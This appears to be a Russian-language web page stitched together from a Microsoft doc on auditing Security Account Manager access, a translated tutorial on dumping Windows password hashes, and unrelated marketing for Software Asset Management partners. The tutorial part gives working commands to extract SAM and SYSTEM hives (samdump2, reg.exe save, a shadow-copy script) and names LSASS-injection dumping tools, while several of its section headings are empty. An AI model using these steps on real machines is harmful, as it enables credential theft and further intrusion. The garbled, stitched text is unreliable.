- Аудит диспетчера учетных записей безопасности Audit SAM

- Эффективное получение хеша паролей в Windows. Часть 1

- Физический доступ

- Обход приглашения на ввод пароля

- Сброс пароля

- Использование пост-эксплойтов

- Методы, основанные на унаследованных возможностях Windows

- Метод, использующий теневое копирование томов

- Методы, основанные на внедрении в память процессов

- Услуги и партнеры SAM

- SAM отвечает потребностям вашего бизнеса

- Эксперты к вашим услугам

- Преимущества SAM-партнеров Microsoft

- Сертификаты SAM

- Участие партнера в управлении программными активами

- Участие партнера в управлении программными активами

Аудит диспетчера учетных записей безопасности Audit SAM

Относится к: Applies to

- Windows 10 Windows 10

- Windows Server 2016 Windows Server 2016

Аудит sam, который позволяет проверять события, созданные попытками доступа к объектам Диспетчер учетной записи безопасности(SAM). Audit SAM, which enables you to audit events that are generated by attempts to access Security Account Manager (SAM) objects.

Диспетчер учетной записи безопасности (SAM) — это база данных, которая присутствует на компьютерах с операционной системой Windows, которая хранит учетные записи пользователей и дескрипторы безопасности для пользователей на локальном компьютере. The Security Account Manager (SAM) is a database that is present on computers running Windows operating systems that stores user accounts and security descriptors for users on the local computer.

Объекты SAM включают в себя следующие: SAM objects include the following:

SAM_ALIAS: локализованная группа SAM_ALIAS: A local group

SAM_GROUP: группа, которая не является локальной группой SAM_GROUP: A group that is not a local group

SAM_USER: учетная запись пользователя SAM_USER: A user account

SAM_DOMAIN: домен SAM_DOMAIN: A domain

SAM_SERVER: учетная запись компьютера SAM_SERVER: A computer account

При настройке этого параметра политики при доступе к объекту SAM создается событие аудита. If you configure this policy setting, an audit event is generated when a SAM object is accessed. Аудиты успеха записывают успешные попытки, а аудиты сбоя записывают неудачные попытки. Success audits record successful attempts, and failure audits record unsuccessful attempts.

Можно изменить только SACL для SAM_SERVER. Only a SACL for SAM_SERVER can be modified.

Изменения объектов пользователей и групп отслеживаются по категории аудита управления учетной записью. Changes to user and group objects are tracked by the Account Management audit category. Однако учетные записи пользователей с достаточными привилегиями потенциально могут изменять файлы, в которых хранятся сведения об учетной записи и паролях в системе, минуя все события управления учетной записью. However, user accounts with enough privileges could potentially alter the files in which the account and password information is stored in the system, bypassing any Account Management events.

Объем событий. Высоко на контроллерах домена. Event volume: High on domain controllers.

Сведения о сокращении числа событий, созданных в этой подкатегории, см. в kB841001. For information about reducing the number of events generated in this subcategory, see KB841001.

| Тип компьютера Computer Type | Общий успех General Success | Общий сбой General Failure | Более сильный успех Stronger Success | Более сильный сбой Stronger Failure | Комментарии Comments |

|---|---|---|---|---|---|

| Контроллер домена Domain Controller | — | — | — | — | В этом документе нет рекомендаций для этой подкатегории, если вы не знаете точно, что необходимо отслеживать на уровне диспетчера учетных записей безопасности. There is no recommendation for this subcategory in this document, unless you know exactly what you need to monitor at Security Account Manager level. |

| Сервер участника Member Server | — | — | — | — | В этом документе нет рекомендаций для этой подкатегории, если вы не знаете точно, что необходимо отслеживать на уровне диспетчера учетных записей безопасности. There is no recommendation for this subcategory in this document, unless you know exactly what you need to monitor at Security Account Manager level. |

| Workstation Workstation | — | — | — | — | В этом документе нет рекомендаций для этой подкатегории, если вы не знаете точно, что необходимо отслеживать на уровне диспетчера учетных записей безопасности. There is no recommendation for this subcategory in this document, unless you know exactly what you need to monitor at Security Account Manager level. |

Список событий: Events List:

- 4661(S, F): запрашивалась ручка объекта. 4661(S, F): A handle to an object was requested.

—>

Эффективное получение хеша паролей в Windows. Часть 1

Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Слегка измененное определение из Википедии:

Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.

Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.

Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.

Физический доступ

Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.

# bkhive

bkhive 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

bkhive systemhive keyfile

# samdump2

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

samdump2 samhive keyfile

Пример получения хешей SAM из Windows-раздела /dev/sda1:

# mkdir -p /mnt/sda1

# mount /dev/sda1 /mnt/sda1

# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt

# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt

Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.

Обход приглашения на ввод пароля

Сброс пароля

Использование пост-эксплойтов

C:\>psexec.exe -i -s cmd.exe

Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.

Методы, основанные на унаследованных возможностях Windows

Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:

C:\>regback.exe C:\backtemp\SAM machine sam

C:\>regback.exe C:\backtemp\SYSTEM machine system

Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:

C:\>reg.exe save HKLM\SAM sam

The operation completed successfully

C:\>reg.exe save HKLM\SYSTEM sys

The operation completed successfully

- Выполнить regedit.exe в Start/Run.

- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).

- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).

- Проделать то же самое для куста SYSTEM.

И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.

Метод, использующий теневое копирование томов

Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.

Список теневых копий:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

Как и ожидалось, сначала никаких теневых копий нет.

Проверим статус службы теневого копирования (VSS):

C:\>cscript vssown.vbs /status

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

C:\>cscript vssown.vbs /mode

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] VSS service set to ‘Manual’ start mode.

Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).

Создадим теневую копию:

C:\>cscript vssown.vbs /create

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to create a shadow copy.

Проверим, что теневая копия создалась:

C:\>cscript vssown.vbs /list

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] ID:

[*] Client accessible: True

[*] Count: 1

[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1

[*] Differnetial: True

[*] Exposed locally: False

[*] Exposed name:

[*] Exposed remotely: False

[*] Hardware assisted: False

[*] Imported: False

[*] No auto release: True

[*] Not surfaced: False

[*] No writers: True

[*] Originating machine: LAPTOP

[*] Persistent: True

[*] Plex: False

[*] Provider ID:

[*] Service machine: LAPTOP

[*] Set ID: <018d7854-5a28-42ae-8b10-99138c37112f>

[*] State: 12

[*] Transportable: False

[*] Volume name: \\?\Volume<46f5ef63-8cca-11e0-88ac-806e6f6e6963>\

Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.

Достанем следующие файлы из теневой копии:

C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .

Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.

C:\>cscript vssown.vbs /delete

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Attempting to delete shadow copy with ID:

И, наконец, остановим службу теневого копирования:

C:\>cscript vssown.vbs /stop

Microsoft (R) Windows Script Host Version 5.8

Copyright (C) Microsoft Corporation. All rights reserved.

[*] Signal sent to stop the VSS service.

Методы, основанные на внедрении в память процессов

Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.



Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:

Дамп информации о локальных пользователях после внедрения кода в процесс LSASS

В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.

Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.

Услуги и партнеры SAM

В рамках SAM-сервиса Microsoft работает вместе с партнерами, чтобы помочь своим клиентам наладить максимально эффективное управление программными активами. Все SAM-партнеры проходят сертификацию в MPN (Сеть Партнеров Microsoft), чтобы подтвердить свои компетенции и глубокий уровень знаний в области SAM.

SAM отвечает потребностям вашего бизнеса

SAM — важный элемент, который позволяет улавливать современные тренды ИТ-индустрии. Через сеть партнеров Microsoft предлагает различные типы SAM-проектов, которые помогают повысить прозрачность вашей ИТ-инфраструктуры и наладить контроль за использованием программного обеспечения.

- Базовый SAM-проект

- Подготовка к переходу в облако

- Оценка кибербезопасности

- Управление мобильными устройствами

- Управление непроизводственными средами

- Оценка рабочих нагрузок SQL

- Управление виртуализацией

- Хостинг (SPLA)

Эксперты к вашим услугам

Реализация SAM-проекта может быть довольно сложной вне зависимости от ее масштабов. Особенно в том случае, если ваша компания не использует никаких способов управления ПО и развернутыми лицензиями, и если у вас в ИТ-парке много настольных ПК, мобильных устройств и серверов. К счастью, есть много партнеров Microsoft, готовых вам помочь.

Преимущества SAM-партнеров Microsoft

- Помогает вашему ИТ-отделу прогнозировать и контролировать расходы на ИТ по мере роста компании.

- Выделяет активы, которые недостаточно используются, и которые можно оптимизировать.

- Помогает с инвентаризацией ПО и аппаратного обеспечения, отслеживает состояние лицензий, следит за политиками и процедурами по вопросам закупок и развертывания ПО, а также много другое.

Сертификаты SAM

- Координация сбора и оценки текущего состояния вашего развернутого ПО и лицензирования.

- Создание и совершенствование вашей SAM-программы

- Предоставление рекомендаций по политикам приобретения, развертывания и прекращения использования активов ПО

- Оптимизации программных активов на основе полученных данные о развертывании

Участие партнера в управлении программными активами

Партнер будет координировать ваше участие в проекте по управлению программными активами в зависимости от ваших задач и потребностей. Партнеры всегда следуют общим положениям о взаимодействии и делятся ценными для вас данными во время работы над проектом и после его окончания.

Подробная информации о проведении SAM-проекта доступна в разделе Участие в SAM , вы также можете загрузить дополнительные документы.

Участие партнера в управлении программными активами

Выбирая партнера, не стесняйтесь задавать ему вопросы. Например: